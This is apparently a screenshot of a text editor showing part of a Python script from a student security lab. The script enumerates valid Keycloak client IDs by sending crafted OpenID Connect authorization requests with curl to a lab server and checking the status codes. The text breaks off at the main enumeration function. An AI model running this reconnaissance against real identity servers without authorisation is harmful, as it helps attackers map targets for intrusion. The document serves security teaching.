 Activities
Text Editor
Thu 18:13
Open
client_id_enumerator.py
~/Documents/6.2HD-resources
Save
#!/usr/bin/python3
import subprocess
import urllib.parse
import uuid
import time
# Base URL for Keycloak authentication endpoint
base_url = "http://192.168.56.101:8080/auth/realms/corporate/protocol/openid-connect/auth"
# Path to the clientids.txt file
clientid_file = "/home/student/Documents/6.2HD-resources/clientids.txt"
# File to store valid ClientIDs
output_file = "valid_clientids.txt"
# Function to generate a random nonce (mimicking Keycloak's behavior)
def generate_nonce():
    return str(uuid.uuid4())
# Function to check if a ClientID is valid by sending a CURL request
def check_clientid(clientid):
    # URL-encode the redirect_uri
    redirect_uri = "http://192.168.56.101:8080/auth/realms/corporate/account/#/"
    encoded_redirect_uri = urllib.parse.quote(redirect_uri, safe='')
    # Generate dynamic parameters
    state = str(uuid.uuid4())
    nonce = generate_nonce()
    code_challenge = "gy5dLSWFAjpmcBOcuPIypPQ5Eyv1HttilRzzQTXL8As"  # Static for consistency
    # Construct the full URL with all parameters from provided URL
    url = (f"{base_url}?client_id={clientid}&response_type=code"
           f"&scope=openid&redirect_uri={encoded_redirect_uri}"
           f"&state={state}&response_mode=fragment"
           f"&nonce={nonce}&code_challenge={code_challenge}"
           f"&code_challenge_method=S256")
    # Execute CURL command to get the HTTP status code
    curl_command = ["curl", "-s", "-o", "/dev/null", "-w", "%{http_code}", url]
    # Use subprocess.run compatible with Python 3.6
    try:
        result = subprocess.run(curl_command, stdout=subprocess.PIPE, stderr=subprocess.PIPE, universal_newlines=True)
        status_code = result.stdout.strip()
        # Log stderr for debugging if non-200
        if status_code != "200":
            print(f"Debug: stderr for {clientid}: {result.stderr}")
        return status_code
    except subprocess.CalledProcessError as e:
        print(f"Error executing curl for ClientID {clientid}: {e}")
        return None
# Main function to enumerate ClientIDs
def enumerate_clientids():
Python 3
Tab Width: 8
Ln 105, Col 33
INS